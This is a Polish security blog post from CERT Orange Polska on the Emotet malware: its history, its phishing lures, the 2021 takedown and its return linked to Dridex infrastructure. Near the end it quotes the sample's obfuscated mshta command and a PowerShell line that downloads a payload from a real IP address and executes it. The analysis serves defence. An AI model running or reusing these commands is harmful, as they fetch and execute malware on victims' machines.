Raport CERT Orange Polska 2021: Powrót Emoteta, czy Dridex po nowemu?

Jeszcze nie wyschła drukarska prasa po druku Raportu CERT Orange Polska 2021… Dobra, żartujemy – do PDFa prasy nie trzeba, ale faktem jest, że Raport można już ściągać (wszystkie edycje znajdziecie tutaj). A jeśli się wahacie – przeczytajcie artykuł o malware Emotet autorstwa naszego eksperta, Iwo Graja! Może zaciekawi Was na tyle, że sięgniecie po resztę?

Zacznijmy od wyjaśnienia, czym tak naprawdę jest Emotet? To bardzo rozbudowane i wyrafinowane narzędzie, skupiające się przede wszystkim na kradzieży danych logowania do bankowości elektronicznej. Dodatkowo daje on przestępcy możliwość instalowania dowolnego złośliwego modułu, potrafi także wykradać treści e-maili oraz zawartość książek kontaktowych.

Pierwszy raz został wykryty w 2014, gdy sklasyfikowano go jako trojana bankowego. Wtedy to szkodliwe oprogramowanie atakowało głównie banki z Niemiec i Austrii, korzystając wyłącznie z modułów służących do kradzieży informacji. Niedługo potem, w 2015 r., pojawiła się druga wersja, zawierająca kilka kolejnych modułów, służących do przesyłania pieniędzy, spamu pocztowego, ataków DDoS, czy wspominanej kradzieży książek adresowych. Przełomową datą dla Emoteta stał się rok 2016, gdy zmienił się wektor ataku. Dotychczas opierał się on na zestawie exploit kitów RIG 4.0, by zmienić sposób rozpowszechniania na spam pocztowy.

Kolejna istotna data to rok 2017, gdy wirus został wyposażony w dwa dodatkowe moduły. Pierwszy służył do propagowania się w sieci i infekcji wszystkich maszyn połączonych za pośrednictwem sieci lokalnej. Drugi – do wykradania skrzynki adresowej i dodatkowej korelacji powiązań między nadawcami i odbiorcami wiadomości. Informacje były przydatne do zwiększenia skuteczności kolejnych automatycznych kampanii, pochodzących tym razem już z zainfekowanego komputera użytkownika, wysyłanych do jego przyjaciół, czy współpracowników. Emotet przez cały okres swojego istnienia bardzo ewoluował, został również przekształcony w usługę dystrybucji złośliwego oprogramowania.

Co sprawia, że wirus Emotet jest tak niebezpieczny?

Ma on konstrukcję polimorficzną – co oznacza, że może zmienić swój kod, aby omijać wykrywanie oparte na sygnaturach, co czyni tę strategię obrony totalnie bezużyteczną. Wirus otrzymuje także aktualizacje z serwera sterującego Command&Control (C&C, C2), interpretowane przez system jako aktualizacja systemu operacyjnego. Takie działanie pozwala Emotetowi potajemnie umieszczać dodatkowe złośliwe oprogramowanie na zainfekowanej maszynie. Z natury wirus wstrzykuje się do uruchomionych procesów, pobiera dodatkowe moduły, często atakując plik Explorer.exe. Oprócz tego złośliwe oprogramowanie wprowadza zmiany w kluczu rejestru systemowego.

Głównymi celami Emoteta są komputery rządowe, korporacyjne, małych firmy oraz osób prywatnych, skupiając swoje działanie na Europie, Ameryce oraz Kanadzie.



Na terenie Polski po raz pierwszy zaobserwowaliśmy go w październiku 2019. Pierwszy wektor kampanii polegał na kontynuacji konwersacji z domniemanym nadawcą, z załączonym złośliwym plikiem.







Drugi sposób ataku to niebudząca podejrzeń wiadomość, otrzymana od „znanego nadawcy”. Skąd cudzysłów? Stąd, że w poniższym przypadku przestępca sięgnął po starą sztuczkę. Rzekomy adres nadawcy umieścił jako nazwę użytkownika licząc, że ofiara nie doczyta do końca wiersza, gdzie jest już zupełnie inny adres.

Oczywiście w obu przypadkach jako załącznik znajdował się plik *.doc lub *.rxx (gdzie xx to dwucyfrowa liczba), docelowo instalujący Emoteta. Na szczęście wszystkie próby połączeń zainfekowanych komputerów do C&C tego wirusa zostały powstrzymane przez CyberTarczę.

W styczniu 2021 roku wszyscy mogli odetchnąć z ulgą. Serwery Emoteta zostały w końcu przejęte i wyłączone przez organy ścigania. Przeprowadzono to dzięki wysiłkowi ekspertów ds. bezpieczeństwa, którzy połączyli swoje siły oraz przejęli setki serwerów dowodzenia i kontroli botnetu, zakłócając przy tym tworzenie kopii zapasowych przez cyberprzestępców. Badacze umieścili własne maszyny pod adresami IP komputerów oszustów, aby uniemożliwić z nimi połączenie. Czyli wszystko w porządku, możemy spać spokojnie? Niekoniecznie…

Emoteta (czy aby na pewno?) niechlubny powrót

Minęło bowiem 11 miesięcy i tak jak rok 2021 zaczął się od Emoteta, tak też się nim skończył. Właśnie pod koniec roku CERT Orange Polska zauważył w swojej sieci wzmożoną jego aktywność. Wektor się nie zmienił, dalej wykorzystuje wiadomości e-mail, tym razem jednak przesyła link nakłaniający do kliknięcia oraz pobrania pliku Excel.

Miejsca, w jakich zostały umieszczone złośliwe pliki XLSM, to przeważnie przejęte wcześniej systemy CMS typu WordPress oraz inne zhakowane serwery.



Po pobraniu omawianego pliku oraz uruchomieniu go w systemie Windows zawartość dokumentu wyglądała następująco.

Jeśli ofiara da się złapać na socjotechniczną sztuczkę, malware wywołuje powłokę systemową, a w niej polecenie:

cmd /c m^sh^t^a h^tt^p^:/^/0xb907d607/c^c.h^tm^l

Kolejnym krokiem próbki jest uruchomienie powłoki PowerShell z lekkim zaciemnieniem linii kodu, który ostatecznie pobiera złośliwy plik z docelowego adresu

hxxp://185[.]7.214.7/PP91.PNG

„C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -noexit $c1='({GOOGLE}{GOOGLE}Ne{GOOGLE}{GOOGLE}w{GOOGLE}-Obj{GOOGLE}ec{GOOGLE}{GOOGLE}t N{GOOGLE}{GOOGLE}et{GOOGLE}.W{GOOGLE}{GOOGLE}e’.replace('{GOOGLE}’, ”); $c4=’bC{GOOGLE}li{GOOGLE}{GOOGLE}en{GOOGLE}{GOOGLE}t).D{GOOGLE}{GOOGLE}ow{GOOGLE}{GOOGLE}nl{GOOGLE}{GOOGLE}{GOOGLE}o’.replace('{GOOGLE}’, ”); $c3=’ad{GOOGLE}{GOOGLE}St{GOOGLE}rin{GOOGLE}{GOOGLE}g{GOOGLE}(”ht{GOOGLE}tp{GOOGLE}://185.7.214.7/PP91.PNG”)’.replace('{GOOGLE}’, ”);$JI=($c1,$c4,$c3 -Join ”);I`E`X $JI|I`E`X



Przy szczegółowej analizie nowej kampanii Emoteta nasunęły się nam jednak pewne wnioski. Okazało się, iż z używanych w niej serwerów Command&Control jeszcze do niedawna korzystała grupa odpowiedzialna za dystrybucję bankera Dridex i obsługę związanego z nim botnetu.